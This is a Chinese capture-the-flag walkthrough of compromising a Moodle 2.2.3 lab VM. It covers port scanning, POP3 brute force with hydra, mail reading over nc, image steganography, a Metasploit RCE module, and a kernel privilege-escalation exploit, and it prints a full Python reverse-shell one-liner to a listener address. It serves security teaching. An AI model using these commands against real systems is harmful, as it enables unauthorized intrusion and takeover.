探险者安全

探险者安全- 关注

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

Before hack

靶机环境准备:https://cloud.189.cn/t/EZfQVfa2YNnm 访问码:om4x

点击文件自动vmware启动

Hack it

nmap端口扫描

首先要先发现这台机器的IP地址

查看本机ifconfig信息,查看ip地址,本机与靶机处于统一网段。

nmap扫一下本网段存活的IP地址。

扫出来的有域名,说明就是这个靶机。

继续信息搜集,进行端口扫描。

80端口开放的是http服务。

直接访问

按照他给的目录登陆,发现需要登陆

需要爆破密码,回去右键查看源码,看到terminal.js,有一下信息。

将InvincibleHack3rhtml解码得到InvincibleHack3r

密码爆破

并且这段文字中还有两个人名,Boris,Natalya,试试登陆。用户名首字母大写就不行,要试试小写。

最终,boris,InvincibleHack3r为最终解。

其中有一句:

但是在端口扫描的时候并没有看到pop3服务。

那么我们进行一下nmap -p-全端口扫描。

扫出两个未知端口

然后再用nmap探测底层的详细的信息

nmap -p55006,55007 ip -sS -sV -A -T5

hydra

上面还提示着用着密码登陆,我们可以使用hydra进行登陆破解

hydra -L 1.txt -P /usr/share/wordlists/fasttrack.txt 192.168.137.32 -s 55007 pop3

-l是文本

-L 指定文本里面的用户,- P指的是字典文件 ,-s指的是端口,最后是服务。

echo -e 'boris\nnatalya' >1.txt 使用命令,将这两个人名放进去。

启功九头蛇!

爆破出natalya的密码是bird

NC登陆

nc 192.168.137.32 55007 ------登陆邮箱

user boris ------登陆用户

pass secret1! ------登陆密码

list ------查看邮件信息

retr 1~3 ------查看邮件信息

登陆进natalya的邮箱,有两封邮件

查看第一个

似乎没啥用

查看第二个

浅浅翻译了一下,

好的,Natalyn,我有一个新学生给你。由于这是一个新系统,如果你看到任何配置问题,请让我或boris知道,特别是它与安全有关。。。即使不是,也只是打着“安全”的幌子进入。。。它将使变更单升级,而不需要太多麻烦:)好的,

用户信誉是:用户名:xenia

密码:RCP90rulez!

Boris验证了她是一个有效的承包商,所以只需创建帐户即可,好吗?

如果你在内部域名之外没有URL:severnaya-station.com/gnocertdir

**确保编辑您的主机文件,因为您通常在网络外远程工作。。。。

由于您是Linux用户,只需将此服务器IP指向/etc/hosts中的severnaya-station.com即可。

那么就修改一下host文件吧

直接访问那个url,长这个样子

CMS

直接用上面的密码尝试登陆

成功进入

结合开头看到的moodle,可以知道这是一个开源的CMS,2.2.3为版本

结合whatweb指纹识别,有了更多的信息。

获得了另外一个人名doak,继续爆破它的密码

得到doak的密码是goat

继续nc查看它的邮箱,只有一条,查看一下

给了用户名和密码

图片隐写(binwalk,exiftool)

回到网页,用此登陆!

成功登陆

然而,并没有发现什么信息。在home的右面能看见一个文件,打开看看

访问这个图片

显然是隐写,检查一下图片内容,用wget下载图片到当前文件夹

先尝试用binwalk分离一下

分离出两个文件

用exiftool(图虫)查看图片详细信息

其中的description,base64解码后是xWinter1995x!

strings会将其变成ASCII码

回到之前,可以知道它是admin的密码,登陆网页尝试,成功登陆admin的账户

、

MSF get shell

Moole 2.2.3 exp cve ---> CVE-2013-3630 漏洞可利用 29324 https://nvd.nist.gov/vuln/detail/CVE-2013-3630

此版本有很多漏洞利用,由于我们需要在目标计算机上进行外壳访问,因此我选择远程代码执行漏洞(RCE)漏洞进行利用.

MSF启动

msfconsole进入MSF

search moodle 查找moodle类型的攻击模块

use 直接+上面的编号就行,show options显示条件

成功!注意要更改cms里面的powershell设置。如下:



安装了python

提权

python -c 'import pty; pty.spawn("/bin/bash")' ---将shell进行tty

获得交互shell,

提权的话一定要到tmp目录下才能进行提权。

回到网页,发现另外一个地方有执行命令的地方。这是第二个拿shell的方法。

利用python的反弹shell

python反弹shell`

`python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.137.111",6666));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' 注意地址和端口需要改

先在本机开启监听

填上你的上面的python代码,并且记得保存!

监听得到回显。同样建立tty

输入命令uname -a:显示系统名、节点名称、操作系统的发行版号、内核版本等等。

找到exp,id37292

这是具体的步骤,要求有gcc(可以用cc代替)

有gcc,那么可以直接用。

search 37292

kali搜索下:

searchsploit 37292 ---搜索kali本地的exp库中37292攻击脚本信息

cp /usr/share/exploitdb/exploits/linux/local/37292.c /root/桌面/ ---目录自行修改

可以直接看到,复制到桌面后,更改其中的gcc命令为cc

在本文件夹创建了一个简短的http服务。

可以知道有wget,那么直接把文件下载到目标主机上

GET FLAG

成功下载后执行cc编译:

cc -o exp 37292.c ---C语言的CC代码编译点c文件

chmod +x exp ---编译成可执行文件,并赋权

./exp ---点杠执行

id ---查看目前权限

看到root就是执行成功。

ls /root,为空。可能是隐藏文件。用ls -al查看隐藏文件

最终用cat命令得到flag!

阅读须知:

探险者安全团队技术文章仅供参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作,由于传播、利用本公众号所提供的技术和信息而造成的任何直接或者间接的后果及损失,均由使用者

本人负责,公众号及作者不为此承担任何责任,如有侵权烦请告知,我们会立即删除并致歉,创作不易转载请标明出处.感谢!

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)